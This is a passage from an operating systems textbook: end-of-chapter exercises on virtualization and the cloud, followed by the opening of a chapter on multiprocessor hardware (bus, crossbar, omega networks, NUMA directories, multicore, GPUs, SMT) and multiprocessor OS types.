12. Briefly explain the concept of process-level virtualization.
13. Why do type 2 hypervisors exist? After all, there is nothing they can do that type 1
hypervisors cannot do and the type 1 hypervisors are generally more efficient as well.
14. Is virtualization of any use to type 2 hypervisors?
15. Why was binary translation invented? Do you think it has much of a future? Explain
your answer.
16. Explain how the x86’s four protection rings can be used to support virtualization.
17. State one reason as to why a hardware-based approach using VT-enabled CPUs can
perform poorly when compared to translation-based software approaches.
18. Give one case where a translated code can be faster than the original code, in a system
using binary translation.
19. VMware does binary translation one basic block at a time, then it executes the block
and starts translating the next one. Could it translate the entire program in advance and
then execute it? If so, what are the advantages and disadvantages of each technique?
20. What is the difference between a pure hypervisor and a pure microkernel?

526

VIRTUALIZATION AND THE CLOUD

CHAP. 7

21. Briefly explain why memory is so difficult to virtualize well in practice? Explain your
answer.
22. Running multiple virtual machines on a PC is known to require large amounts of memory. Why? Can you think of any ways to reduce the memory usage? Explain.
23. Explain the concept of shadow page tables, as used in memory virtualization.
24. One way to handle guest operating systems that change their page tables using ordinary (nonprivileged) instructions is to mark the page tables as read only and take a trap
when they are modified. How else could the shadow page tables be maintained? Discuss the efficiency of your approach versus the read-only page tables.
25. Why are balloon drivers used? Is this cheating?
26. Describe a situation in which balloon drivers do not work.
27. Explain the concept of deduplication as used in memory virtualization.
28. Computers have had DMA for doing I/O for decades. Did this cause any problems
before there were I/O MMUs?
29. What is a virtual appliance? Why is such a thing useful?
30. PCs differ in minor ways at the very lowest level, things like how timers are managed,
how interrupts are handled, and some of the details of DMA. Do these differences
mean that virtual appliances are not actually going to work well in practice? Explain
your answer.
31. Give one advantage of cloud computing over running your programs locally. Give one
disadvantage as well.
32. Give an example of IAAS, PAAS, SAAS, and FAAS.
33. Why is virtual machine migration important? Under what circumstances might it be
useful?
34. Migrating virtual machines may be easier than migrating processes, but migration can
still be difficult. What problems can arise when migrating a virtual machine?
35. Why is migration of virtual machines from one machine to another easier than migrating processes from one machine to another?
36. What is the difference between live migration and the other kind (dead migration)?
37. What were the three main requirements considered while designing VMware?
38. Why was the enormous number of peripheral devices available not a problem when
VMware Workstation was first introduced?
39. VMware ESXi has been made very small. Why? After all, servers at data centers
usually have tens of gigabytes of RAM. What difference does a few tens of megabytes
more or less make?
40. We have seen that hypervisor-based virtual machines provides better isolation than
containers. This is clearly an advantage from a security point of view. However, can
you think of any security advantages that containers might have over virtual machines?

8
MULTIPLE PROCESSOR SYSTEMS

Since its inception, the computer industry has been driven by an endless quest
for more and more computing power. The ENIAC could perform 300 operations
per second, easily 1000 times faster than any calculator before it, yet people were
not satisfied with it. We now have machines millions of times faster than the
ENIAC, and still there is a demand for yet more horsepower. Astronomers are trying to make sense of the universe, biologists are trying to understand the implications of the human genome, and aeronautical engineers are interested in building
safer and more efficient aircraft, and all want more CPU cycles. However much
computing power there is, it is never enough.
In the past, the solution was always to make the clock run faster. Unfortunately, we have begun to hit some fundamental limits on clock speed. According to
Einstein’s special theory of relativity, no electrical signal can propagate faster than
the speed of light, which is about 30 cm/nsec in vacuum and about 20 cm/nsec in
copper wire or optical fiber. This means that in a computer with a 10-GHz clock,
the signals cannot travel more than 2 cm in total. For a 100-GHz computer, the
total path length is at most 2 mm. A 1-THz (1000-GHz) computer will have to be
smaller than 100 microns, just to let the signal get from one end to the other and
back once within a single clock cycle.
Making computers this small may be possible, but then we hit another fundamental problem: heat dissipation. The faster the computer runs, the more heat it
generates, and the smaller the computer, the harder it is to get rid of this heat.
Already on high-end x86 systems, the CPU cooler is bigger than the CPU itself.
527

528

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

All in all, going from 1 MHz to 1 GHz simply required incrementally better engineering of the chip manufacturing process. Going from 1 GHz to 1 THz is going to
require a radically different approach.
One approach to greater speed is through massively parallel computers. These
machines consist of many CPUs, each of which runs at ‘‘normal’’ speed (whatever
that may mean in a given year), but which collectively have far more computing
power than a single CPU. Systems with tens of thousands of CPUs are now commercially available. Systems with 1 million CPUs are already being built in the lab
(Plana et al., 2020). While there are other potential approaches to greater speed,
such as biological computers, in this chapter we will focus on systems with multiple conventional CPUs.
Highly parallel computers are frequently used for heavy-duty number crunching. Problems such as predicting the weather, modeling airflow around an aircraft
wing, simulating the world economy, or understanding drug-receptor interactions
in the brain are all computationally intensive. Their solutions require long runs on
many CPUs at once. The multiple processor systems discussed in this chapter are
widely used for these and similar problems in science and engineering, among
other areas.
Another relevant development is the incredibly rapid growth of the Internet. It
was originally designed as a prototype for a fault-tolerant military control system,
then became popular among academic computer scientists, and long ago acquired
many new uses. One of these is linking up thousands of computers all over the
world to work together on large scientific problems. In a sense, a system consisting of 1000 computers spread all over the world is no different than one consisting
of 1000 computers in a single room, although the delay and other technical characteristics are different. We will also consider these systems in this chapter.
Putting 1 million unrelated computers in a room is easy to do provided that
you have enough money and a sufficiently large room. Spreading 1 million unrelated computers around the world is even easier since it finesses the second problem.
The trouble comes in when you want them to communicate with one another to
work together on a single problem. As a consequence, a great deal of work has
been done on interconnection technology, and different interconnect technologies
have led to qualitatively different kinds of systems and different software organizations.
All communication between electronic (or optical) components ultimately
comes down to sending messages—well-defined bit strings—between them. The
differences are in the time scale, distance scale, and logical organization involved.
At one extreme are the shared-memory multiprocessors, in which somewhere
between 2 and about 1000 CPUs communicate via a shared memory. In this
model, every CPU has equal access to the entire physical memory, and can read
and write individual words using LOAD and STORE instructions. Accessing a memory word usually takes 1–10 nsec. As we shall see, it is now common to put more
than one processing core on a single CPU chip, with the cores sharing access to

SEC. 8.1

529

MULTIPROCESSORS

main memory (and often sharing caches). In other words, the model of shared-memory multicomputers may be implemented using physically separate CPUs,
multiple cores on a single CPU, or a combination. While this model, illustrated in
Fig. 8-1(a), sounds simple, actually implementing it is not really so simple and
usually involves considerable message passing under the covers, as we will explain
shortly. However, this message passing is invisible to the programmers.
Local
memory

CPU
C
C
C
C

Complete system
M

M

M

M

C

C

C

C

C

C

Shared
memory

C

M C

C

C

C

C

(a)

Interconnect

C M

C

C

C

C

M

M

M

M

M C

C+ M

C+ M

C+ M

Internet

C M

C

(b)

Figure 8-1. (a)
A shared-memory multiprocessor.
multicomputer. (c) A wide area distributed system.

C+ M

C+ M

C+ M

(c)

(b) A message-passing

Next comes the system of Fig. 8-1(b) in which the CPU-memory pairs are connected by a high-speed interconnect. This kind of system is called a message-passing multicomputer. Each memory is local to a single CPU and can be accessed
only by that CPU. The CPUs communicate by sending multiword messages over
the interconnect. With a good interconnect, a short message can be sent in 10–50
µ sec, but still far longer than the memory access time of Fig. 8-1(a). There is no
shared global memory in this design. Multicomputers (i.e., message-passing systems) are much easier to build than (shared-memory) multiprocessors, but they are
harder to program. Thus each genre has its fans. Hardware engineers like designs
that make the hardware cheap and simple, no matter how difficult they are to program. Programmers are generally not fans of this approach, but they stuck with
what they are given.
The third model, which is illustrated in Fig. 8-1(c), connects complete computer systems over a wide area network, such as the Internet, to form a distributed
system. Each of these has its own memory, and the systems communicate by message passing. The only real difference between Fig. 8-1(b) and Fig. 8-1(c) is that in
the latter complete computers are used and message times are often 10–100 msec.
This long delay forces these loosely coupled systems to be used in different ways
than the tightly coupled systems of Fig. 8-1(b). The three types of systems differ
in their delays by something like three orders of magnitude. That is the difference
between a day and 3 years. Users tend to notice differences like that.

530

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

This chapter has three major sections, corresponding to each of the three models of Fig. 8-1. In each model discussed in this chapter, we start out with a brief
introduction to the relevant hardware. Then we move on to the software, especially
the operating system issues for that type of system. As we will see, in each case
different issues are present and different approaches are needed.

8.1 MULTIPROCESSORS
A shared-memory multiprocessor (or just multiprocessor henceforth) is a
computer system in which two or more CPUs share full access to a common RAM.
A program running on any of the CPUs sees a normal (usually paged) virtual
address space. The only unusual property this system has is that the CPU can write
some value into a memory word and then read the word back and get a different
value (because another CPU has changed it). When organized correctly, this property forms the basis of interprocessor communication: one CPU writes some data
into memory and another one reads the data out.
For the most part, multiprocessor operating systems are normal operating systems. They handle system calls, do memory management, provide a file system,
and manage I/O devices. Nevertheless, there are some areas in which they have
unique features. These include process synchronization, resource management,
and scheduling. Below we will first take a brief look at multiprocessor hardware
and then move on to these operating systems’ issues.

8.1.1 Multiprocessor Hardware
Although all multiprocessors have the property that every CPU can address all
of memory, some multiprocessors have the additional property that every memory
word can be read as fast as every other memory word. These machines are called
UMA (Uniform Memory Access) multiprocessors. In contrast, NUMA (Nonuniform Memory Access) multiprocessors do not have this property. Why this difference exists will become clear later. We will first examine UMA multiprocessors
and then move on to NUMA multiprocessors.
UMA Multiprocessors with Bus-Based Architectures
The simplest multiprocessors are based on a single bus, as illustrated in
Fig. 8-2(a). Two or more CPUs and one or more memory modules all use the same
bus for communication. When a CPU wants to read a memory word, it first checks
to see if the bus is busy. If the bus is idle, the CPU puts the address of the word it
wants on the bus, asserts a few control signals, and waits until the memory puts the
desired word on the bus. When the word appears, the CPU reads it in.

SEC. 8.1

531

MULTIPROCESSORS

Shared
memory

Private memory
Shared memory
CPU

CPU

M

CPU

CPU

M

CPU

CPU

M

Cache
Bus
(a)

(b)

(c)

Figure 8-2. Three bus-based multiprocessors. (a) Without caching. (b) With
caching. (c) With caching and private memories.

If the bus is busy when a CPU wants to read or write memory, the CPU just
waits until the bus becomes idle. Herein lies the problem with this design. With
two or three CPUs, contention for the bus will be manageable; with 32 or 64 it will
be unbearable. The system will be totally limited by the bandwidth of the bus, and
most of the CPUs will be idle most of the time.
The solution to this problem is to add a cache to each CPU, as depicted in
Fig. 8-2(b). The cache can be inside the CPU chip, next to the CPU chip, on the
processor board, or some combination of all three. Since many reads can now be
satisfied out of the local cache, there will be much less bus traffic, and the system
can support more CPUs. In general, caching is not done on an individual word
basis but on the basis of 32- or 64-byte blocks. When a word is referenced, its
entire block, called a cache line, is fetched into the cache of the CPU touching it.
Each cache block is marked as being either read only (in which case it can be
present in multiple caches at the same time) or read-write (in which case it may not
be present in any other caches). If a CPU attempts to write a word that is in one or
more remote caches, the bus hardware detects the write and puts a signal on the
bus informing all other caches of the write. If other caches have a ‘‘clean’’ copy,
that is, an exact copy of what is in memory, they can just discard their copies and
let the writer fetch the cache block from memory before modifying it. If some
other cache has a ‘‘dirty’’ (i.e., modified) copy, it must either write it back to memory before the write can proceed or transfer it directly to the writer over the bus.
This set of rules is called a cache-coherence protocol and is one of many.
Yet another possibility is the design of Fig. 8-2(c), in which each CPU has not
only a cache, but also a local, private memory which it accesses over a dedicated
(private) bus. To use this configuration optimally, the compiler should place all the
program text, strings, constants, and other read-only data, stacks, and local variables in the private memories. The shared memory is then used only for writable
shared variables. In most cases, this careful placement will reduce bus traffic, but
it does require active cooperation from the compiler. It can be done, for example,
by allocating part of the address space to the shared memory, the rest to each
CPU’s private memory, and putting variables and data structures in the right part.

532

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

UMA Multiprocessors Using Crossbar Switches
Even with the best caching, the use of a single bus limits the size of a UMA
multiprocessor to about 16 or 32 CPUs. To go beyond that, a different kind of
interconnection network is needed. The simplest circuit for connecting n CPUs to k
memories is the crossbar switch, shown in Fig. 8-3. Crossbar switches have been
used for decades in telephone switching exchanges to connect a group of incoming
lines to a set of outgoing lines in an arbitrary way.
At each intersection of a horizontal (incoming) and vertical (outgoing) line is a
crosspoint. A crosspoint is a small electronic switch that can be electrically opened or closed, depending on whether the horizontal and vertical lines are to be connected or not. In Fig. 8-3(a), we see three crosspoints closed simultaneously,
allowing connections between the (CPU, memory) pairs (010, 000), (101, 101),
and (110, 010) at the same time. Many other combinations are also possible. In
fact, the number of combinations is equal to the number of different ways eight
rooks can be safely placed on a chess board.

Crosspoint
switch is open

111

110

101

100

011

010

001

000

Memories

000
001
010
(b)

CPUs

011

Crosspoint
switch is closed

100
101
110
111
(c)

Closed
crosspoint
switch

Open
crosspoint
switch
(a)

Figure 8-3. (a) An 8 × 8 crossbar switch. (b) An open crosspoint. (c) A closed
crosspoint.

One of the nicest properties of the crossbar switch is that it is a nonblocking
network, meaning that no CPU is ever denied the connection it needs because

SEC. 8.1

533

MULTIPROCESSORS

some crosspoint or line is already occupied (assuming the memory module itself is
available). Not all interconnects have this fine property. Furthermore, no advance
planning is needed. Even if seven arbitrary connections are already set up, it is
always possible to connect the remaining CPU to the remaining memory.
Contention for memory is still possible, of course, if two CPUs want to access
the same module at the same time. Nevertheless, by partitioning the memory into
n units, contention is reduced by a factor of n compared to the model of Fig. 8-2.
One of the worst properties of the crossbar switch is the fact that the number of
crosspoints grows as n2 . With 1000 CPUs and 1000 memory modules, we need a
million crosspoints. Such a large crossbar switch is not feasible. Nevertheless, for
medium-sized systems, a crossbar design is workable.
UMA Multiprocessors Using Multistage Switching Networks
A completely different multiprocessor design is based on the humble 2 × 2
switch shown in Fig. 8-4(a). This switch has two inputs and two outputs. Messages arriving on either input line can be switched to either output line. For our
purposes, messages will contain up to four parts, as shown in Fig. 8-4(b). The
Module field tells which memory to use. The Address specifies an address within a
module. The Opcode gives the operation, such as READ or WRITE. Finally, the
optional Value field may contain an operand, such as a 32-bit word to be written on
a WRITE. The switch inspects the Module field and uses it to determine if the message should be sent on X or on Y.
A

X

B

Y
(a)

Module

Address

Opcode

Value

(b)

Figure 8-4. (a) A 2 × 2 switch with two input lines, A and B, and two output
lines, X and Y. (b) A message format.

Our 2 × 2 switches can be arranged in many ways to build larger multistage
switching networks (Adams et al., 1987; Garofalakis and Stergiou, 2013; and
Kumar and Reddy, 1987). One possibility is the no-frills, cattle-class omega network, illustrated in Fig. 8-5. Here, we have connected eight CPUs to eight memories using 12 switches. More generally, for n CPUs and n memories we would need
log2 n stages, with n/2 switches per stage, for a total of (n/2) log2 n switches,
which is a lot better than n2 crosspoints, especially for large values of n.
The wiring pattern of the omega network is often called the perfect shuffle,
since the mixing of the signals at each stage resembles a deck of cards being cut in
half and then mixed card-for-card. To see how the omega network works, suppose
that CPU 011 wants to read a word from memory module 110. The CPU sends a

534

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

3 Stages
CPUs

Memories

000
001

1A

2A

000

3A

b

b

010

1B

2B

b

010

3B

011

011
b

100
1C

100
3C

2C

101
110
111

001

101
a

a
1D

a

2D

a

3D

110
111

Figure 8-5. An omega switching network.

READ message to switch 1D containing the value 110 in the Module field. The
switch takes the first (i.e., leftmost) bit of 110 and uses it for routing. A 0 routes to
the upper output and a 1 routes to the lower one. Since this bit is a 1, the message
is routed via the lower output to 2D.
All the second-stage switches, including 2D, use the second bit for routing.
This, too, is a 1, so the message is now forwarded via the lower output to 3D.
Here, the third bit is tested and found to be a 0. Consequently, the message goes
out on the upper output and arrives at memory 110, as desired. The path followed
by this message is marked in Fig. 8-5 by the letter a.
As the message moves through the switching network, the bits at the left-hand
end of the module number are no longer needed. They can be put to good use by
recording the incoming line number there, so the reply can find its way back. For
path a, the incoming lines are 0 (upper input to 1D), 1 (lower input to 2D), and 1
(lower input to 3D), respectively. The reply is routed back using 011, only reading
it from right to left this time.
At the same time all this is going on, CPU 001 wants to write a word to memory module 001. An analogous process happens here, with the message routed via
the upper, upper, and lower outputs, respectively, marked by the letter b. When it
arrives, its Module field reads 001, representing the path it took. Since these two
requests do not use any of the same switches, lines, or memory modules, they can
proceed in parallel.
Now consider what would happen if CPU 000 simultaneously wanted to access
memory module 000. Its request would come into conflict with CPU 001’s request
at switch 3A. One of them would then have to wait. Unlike the crossbar switch,
the omega network is a blocking network. Not every set of requests can be processed simultaneously. Conflicts can occur over the use of a wire or a switch, as
well as between requests to memory and replies from memory.

SEC. 8.1

MULTIPROCESSORS

535

Since it is highly desirable to spread the memory references uniformly across
the modules, one common technique is to use the low-order bits as the module
number. Consider, for example, a byte-oriented address space for a computer that
mostly accesses full 32-bit words. The 2 low-order bits will usually be 00, but the
next 3 bits will be uniformly distributed. By using these 3 bits as the module number, consecutively words will be in consecutive modules. A memory system in
which consecutive words are in different modules is said to be interleaved. Interleaved memories maximize parallelism because most memory references are to
consecutive addresses. It is also possible to design switching networks that are
nonblocking and offer multiple paths from each CPU to each memory module to
spread the traffic better.
NUMA Multiprocessors
Single-bus UMA multiprocessors are generally limited to no more than a few
dozen CPUs, and crossbar or switched multiprocessors need a lot of (expensive)
hardware and are not that much bigger. To get to more than 100 CPUs, something
has to give. Usually, what gives is the idea that all memory modules have the same
access time. This concession leads to the idea of NUMA multiprocessors, as mentioned above. Like their UMA cousins, they provide a single address space across
all the CPUs, but unlike the UMA machines, access to local memory modules is
faster than access to remote ones. Thus all UMA programs will run without change
on NUMA machines, but the performance will be worse than on a UMA machine.
NUMA machines have three key characteristics that all of them possess and
that together distinguish them from other multiprocessors:
1. There is a single address space visible to all CPUs.
2. Access to remote memory is via LOAD and STORE instructions.
3. Access to remote memory is slower than access to local memory.
When the access time to remote memory is not hidden (because there is no caching), the system is called NC-NUMA (Non Cache-coherent NUMA). When the
caches are coherent, the system is called CC-NUMA (Cache-Coherent NUMA).
A popular approach for building large CC-NUMA multiprocessors is the
directory-based multiprocessor. The idea is to maintain a database telling where
each cache line is and what its status is. When a cache line is referenced, the database is queried to find out where it is and whether it is clean or dirty. Since this
database is queried on every instruction that touches memory, it must be kept in
extremely fast special-purpose hardware that can respond in a fraction of a bus
cycle.
To make the idea of a directory-based multiprocessor somewhat more concrete,
let us consider as a simple (hypothetical) example, a 256-node system, each node

536

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

consisting of one CPU and 16 MB of RAM connected to the CPU via a local bus.
The total memory is 232 bytes and it is divided up into 226 cache lines of 64 bytes
each. The memory is statically allocated among the nodes, with 0–16M in node 0,
16M–32M in node 1, etc. The nodes are connected by an interconnection network,
as shown in Fig. 8-6(a). Each node also holds the directory entries for the 218
64-byte cache lines comprising its 224 -byte memory. For the moment, we will
assume that a line can be held in at most one cache.
Node 0

Node 1

CPU Memory

Node 255

CPU Memory

CPU Memory

Directory

…
Local bus

Local bus

Local bus

Interconnection network
(a)
Bits

218-1
8

18

6

Node

Block

Offset

(b)

4
3
2
1
0

0
0
1
0
0

82

(c)

Figure 8-6. (a) A 256-node directory-based multiprocessor. (b) Division of a
32-bit memory address into fields. (c) The directory at node 36.

To see how the directory works, let us trace a LOAD instruction from CPU 20
that references a cached line. First the CPU issuing the instruction presents it to its
MMU, which translates it to a physical address, say, 0x24000108. The MMU
splits this address into the three parts shown in Fig. 8-6(b). In decimal, the three
parts are node 36, line 4, and offset 8. The MMU sees that the memory word referenced is from node 36, not node 20, so it sends a request message through the
interconnection network to the line’s home node, 36, asking whether its line 4 is
cached, and if so, where.
When the request arrives at node 36 over the interconnection network, it is
routed to the directory hardware. The hardware indexes into its table of 218 entries,
one for each of its cache lines, and extracts entry 4. From Fig. 8-6(c), we see that
the line is not cached, so the hardware issues a fetch for line 4 from the local RAM

SEC. 8.1

MULTIPROCESSORS

537

and after it arrives sends it back to node 20. It then updates directory entry 4 to
indicate that the line is now cached at node 20.
Now let us consider a second request, this time asking about node 36’s line 2.
From Fig. 8-6(c) we see that this line is cached at node 82. At this point, the hardware could update directory entry 2 to say that the line is now at node 20 and then
send a message to node 82 instructing it to pass the line to node 20 and invalidate
its cache. Note that even a so-called ‘‘shared-memory multiprocessor’’ has a lot of
message passing going on under the hood.
As a quick aside, let us calculate how much memory is being taken up by the
directories. Each node has 16 MB of RAM and 218 9-bit entries to keep track of
that RAM. Thus, the directory overhead is about 9 × 218 bits divided by 16 MB or
about 1.76%, which is generally acceptable (although it has to be high-speed memory, which increases its cost, of course). Even with 32-byte cache lines the overhead would only be 4%. With 128-byte cache lines, it would be under 1%.
An obvious limitation of this design is that a line can be cached at only one
node. To allow lines to be cached at multiple nodes, we would need some way of
locating all of them, for example, to invalidate or update them on a write. On many
multicore processors, a directory entry therefore consists of a bit vector with one
bit per core. A ‘‘1’’ indicates that the cache line is present on the core, and a ‘‘0’’
that it is not. Moreover, each directory entry typically contains a few more bits. As
a result, the memory cost of the directory increases considerably. The design of
64-bit systems is more complicated, but the fundamental principles are similar.
Multicore Chips
As chip manufacturing technology improves, transistors are getting smaller
and smaller and it is possible to put more and more of them on a chip. This empirical observation is often called Moore’s Law, after Intel co-founder Gordon
Moore, who first noticed it. In 1974, the Intel 8080 contained a little over 2000
transistors, while Xeon Nehalem-EX CPUs have over 2 billion transistors.
An obvious question is: ‘‘What do you do with all those transistors?’’ As we
discussed in Sec. 1.3.1, one option is to add megabytes of cache to the chip. This
option is serious, and chips with 4–32 MB of on-chip cache are common. But at
some point increasing the cache size may run the hit rate up only from 99% to
99.5%, which does not improve application performance much.
The other option is to put two or more complete CPUs, usually called cores,
on the same chip (technically, on the same die). Chips with 4–64 cores are already
common; and you can even buy chips with hundreds of cores. No doubt more cores
are on their way. Caches are still crucial and are now spread across the chip. For
instance, AMD’s EPYC Milan CPU has up to 64 cores with 2 hardware threads
each, giving 128 virtual cores.
In many systems, each core typically has access to multiple levels of cache,
from a close-by, small, fast L1 (Level 1) cache to a more distant, bigger, and
slower L3 cache, with the L2 in between. Each of the EPYC Milan’s 64 cores has

538

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

32 KB of L1 instruction cache and 32 KB of data cache in addition to 512 KB of
L2 cache. Finally, the cores share 256 MB of on-board L3 cache.
While the CPUs may or may not share caches (see Fig. 1-8), they always share
main memory, and this memory is consistent in the sense that there is always a
unique value for each memory word. Special hardware circuitry makes sure that if
a word is present in two or more caches and one of the CPUs modifies the word, it
is automatically and atomically removed from all the caches in order to maintain
consistency. This process is known as snooping.
The result of this design is that multicore chips are just very small multiprocessors. In fact, multicore chips are sometimes called CMPs (Chip MultiProcessors). From a software perspective, CMPs are not really that different from busbased multiprocessors or multiprocessors that use switching networks. However,
there are some differences. To start with, on a bus-based multiprocessor, each of
the CPUs has its own cache, as in Fig. 8-2(b) and also as in the design of
Fig. 1-8(b). The shared-cache design of Fig. 1-8(a) does not occur in other multiprocessors. Nowadays the L3 cache is typically shared. This does not necessarily
mean that they are centralized. Often a large, shared cache is partitioned in percore slices. For instance, on a CPU with 8 cores and a 32 MB shared cache, each
core has a slice of 4 MB. The slices are shared so that any core can access any
slice, but the performance varies. Accessing your local slice is much faster. In
other words, we have a NUMA cache.
NUMA issues aside, a shared L2 or L3 cache can affect performance either
positively or negatively. If one core needs a lot of cache memory and the others do
not, this design allows the cache hog to take whatever it needs. On the other hand,
the shared cache also makes it possible for a greedy core to hurt the other cores.
An area in which CMPs differ from their larger cousins is fault tolerance.
Because the CPUs are closely connected, failures in shared components may bring
down multiple CPUs at once, something unlikely in traditional multiprocessors.
In addition to symmetric multicore chips, where all the cores are identical,
another common category of multicore chip is the SoC (System On a Chip).
These chips have one or more main CPUs, but also special-purpose cores, such as
video and audio decoders, cryptoprocessors, network interfaces, and more, leading
to a complete computer system on a chip. The M1 chip, used on some Apple computers and mobile devices, is an SoC with four high-performance, power-hungry
cores and four lower-performance, energy-efficient cores. This gives the operating
system the ability to run threads on fast cores when that is needed but save energy
when it is not.
Manycore Chips
Multicore simply means ‘‘more than one core,’’ but when the number of cores
grows well beyond the reach of finger counting, we use another name. Manycore
chips are multicores that contain many tens, hundreds, or even thousands of cores.

SEC. 8.1

MULTIPROCESSORS

539

While there is no hard threshold beyond which a multicore becomes a manycore,
an easy distinction is that you probably have a manycore if you no longer care
about losing one or two cores.
Dual-processor versions of AMD’s EPYC Milan CPU already offer 128 cores
in a single chip. Other vendors have also crossed the 100-core barrier with hundreds of cores. A thousand general-purpose cores may be on their way. It is not
easy to imagine what to do with a thousand cores, much less how to program them
outside of niche applications. For example, a video-editing application working on
a 60 frames/sec 2-hour movie might have to apply a complex Photoshop filter to all
432,000 frames. Doing this in parallel on 1024 cores might make the rendering
process go much faster.
Another problem with really large numbers of cores is that the machinery
needed to keep their caches coherent becomes very complicated and very expensive. Many engineers worry that cache coherence may not scale to many hundreds
of cores. Some even advocate that we should give it up altogether. They fear that
the cost of coherence protocols in hardware will be so high that all those shiny new
cores will not help performance much because the processor is too busy keeping
the caches in a consistent state. Worse, it would need to spend way too much memory on the (fast) directory to do so. This is known as the coherency wall.
Consider, for instance, our directory-based cache-coherency solution discussed
above. If each directory entry contains a bit vector to indicate which cores contain
a particular cache line, the directory entry for a CPU with 1024 cores will be at
least 128 bytes long. Since cache lines themselves are rarely larger than 128 bytes,
this leads to the awkward situation that the directory entry is larger than the cacheline it tracks. Probably not what we want.
Some engineers argue that the only programming model that has proven to
scale to very large numbers of processors is that which employs message passing
and distributed memory—and that is what we should expect in future manycore
chips also. On the other hand, other processors still provide consistency even at
large core counts. Hybrid models are also possible. For instance, a 1024-core chip
may be partitioned in 64 islands with 16 cache-coherent cores each, while abandoning cache coherence between the islands.
Thousands of cores are not even that special any more. The most common
manycores today, graphics processing units, are found in just about any computer
system that is not embedded and has a monitor. A GPU is a processor with dedicated memory and, literally, thousands of itty-bitty cores. Compared to general-purpose processors, GPUs spend more of their transistor budget on the circuits
that perform calculations and less on caches and control logic. They are very good
for many small computations done in parallel, like rendering polygons in graphics
applications. They are not so good at serial tasks. They are also very difficult to
program and debug. While GPUs can be useful for operating systems (e.g., encryption or processing of network traffic), it is not likely that much of the operating
system itself will run on the GPUs.

540

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

Other computing tasks are increasingly handled by the GPU (or similar processors), especially computationally demanding ones that are common in scientific
computing. The term used for general-purpose processing on GPUs is (surprise):
GPGPU. Unfortunately, programming GPUs efficiently is extremely difficult and
requires special programming languages such as OpenGL, or NVIDIA’s proprietary CUDA. An important difference between programming GPUs and programming general-purpose processors is that GPUs are essentially ‘‘single instruction
multiple data’’ machines, which means that a large number of cores execute exactly the same instruction but on different pieces of data. This model is great for data
parallelism, but poor for task parallelism.
GPUs proved useful for many applications, not just scientific computing or
games. For instance, machine learning grew to be an important application. In fact,
it grew to be so important that Google started developing a special-purpose processor, known as the TPU (Tensor Processing Unit) although some people prefer
the more generic NPU (Neural Processing Unit). It derives from the TensorFlow
software that drives many of the machine learning solutions. TPUs combine many
simple processing units in such a way as to perform matrix multiplications very
efficiently—operations that are common in machine learning. As their impact on
operating systems is limited, we will not discuss them further. In the same vein, we
do not discuss Network Processing Units (brilliantly abbreviated to NPU also) or
the raft of other types application-specific coprocesors around today.
Heterogeneous Multicores
Some chips integrate a GPU, a TPU, and a number of general-purpose cores on
the same die. Similarly, SoCs may contain different types of general-purpose core.
Systems that integrate multiple different breeds of processors in a single chip are
collectively known as heterogeneous multicore processors.
Some of these systems are very heterogeneous in the sense that the different
cores have different instruction sets. For instance, this is true for SoCs that have a
GPU and/or TPU in addition to general-purpose cores. However, it is also possible
to introduce heterogeneity while maintaining the same instruction set. For instance,
a CPU can have a small number of ‘‘big’’ cores, with deep pipelines and possibly
high clock speeds, and a larger number of ‘‘little’’ cores that are simpler, less powerful, and perhaps run at lower frequencies. The powerful cores are needed for running code that requires fast sequential processing while the little cores are useful
for power-efficiency and for tasks that can be executed efficiently in parallel.
Examples include ARM’s big.LITTLE and Intel’s Alder Lake architectures.
Programming with Multiple Cores
As has often happened in the past, the hardware is way ahead of the software.
While multicore chips are here now, our ability to write applications for them is
not. Current programming languages are poorly suited for writing highly parallel

SEC. 8.1

MULTIPROCESSORS

541

programs, and good compilers and debugging tools are scarce on the ground. Few
programmers are experts in parallel programming and most know little about
dividing work into multiple packages that can run in parallel. Synchronization,
eliminating race conditions, and deadlock avoidance are such stuff as really bad
dreams are made of, but unfortunately performance suffers horribly if they are not
handled well. Semaphores are not the answer.
Beyond these startup problems, it is far from obvious what kind of application
really needs hundreds, let alone thousands, of general-purpose cores—especially in
home environments. In large server farms, on the other hand, there is often plenty
of work for large numbers of cores. For instance, a popular server may easily use a
different core for each client request. Similarly, the cloud providers discussed in
the previous chapter can soak up the cores to provide a large number of virtual
machines to rent out to clients looking for on-demand computing power.
Simultaneous Multithreading
Not only do CPUs have many cores, those cores can support SMT (Simultaneous Multithreading). SMT means that a core offers multiple hardware contexts
that are sometimes referred to as hyper-threads. As usual, the hardware folks did
not miss their chance to sow confusion in their naming of things, and we emphasize that a hyper-thread is different from the threads we discussed in earlier chapters—it refers to the capability of the hardware to run multiple things, processes or
threads, simultaneously on the same core. In other words, each hyper-thread can
run a process or a thread (or even a process with multiple user-level threads). For
this reason, some people talk about virtual cores instead of hyper-threads.
Indeed, each hyper-thread serves as a virtual core. For instance, it has its own
set of registers to run a separate process independently of what is running on the
other hyper-thread(s). However, it is not an independent physical core, as resources
such as the L1 and L2 caches, the TLB, the execution units, and many other elements are typically shared between the hyper-threads. Incidentally, this also means
that the execution of one hyper-thread can easily interfere with that of another
thread: if an execution engine is in use by one thread, other threads that want to use
it will have to wait. And when one process accesses a new page of virtual memory,
the access may remove a TLB entry from the process in the other hyper-thread.
The benefit of hyper-threading is that you get ‘‘almost an extra core’’ for a
fraction of the price. The performance benefits of hyper-threads vary. Some workloads can be sped by as much as 30% or more, but for many applications, the difference is much smaller.

8.1.2 Multiprocessor Operating System Types
Let us now turn from multiprocessor hardware to multiprocessor software, in
particular, multiprocessor operating systems. Various approaches are possible.
Below we will study three of them. Note that all of these are equally applicable to
multicore systems as well as systems with discrete CPUs.

542

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

Each CPU Has Its Own Operating System
The simplest possible way to organize a multiprocessor operating system is to
statically divide memory into as many partitions as there are CPUs and give each
CPU its own private memory and its own private copy of the operating system. In
effect, the n CPUs then operate as n independent computers. One obvious optimization is to allow all the CPUs to share the operating system code and make private copies of only the operating system data structures, as shown in Fig. 8-7.
CPU 1
Has
private
OS

CPU 2
Has
private
OS

CPU 3
Has
private
OS

CPU 4

Memory

Has
private
OS

1
2
Data Data
3
4
Data Data
OS code

I/O

Bus

Figure 8-7. Partitioning multiprocessor memory among four CPUs, but sharing a
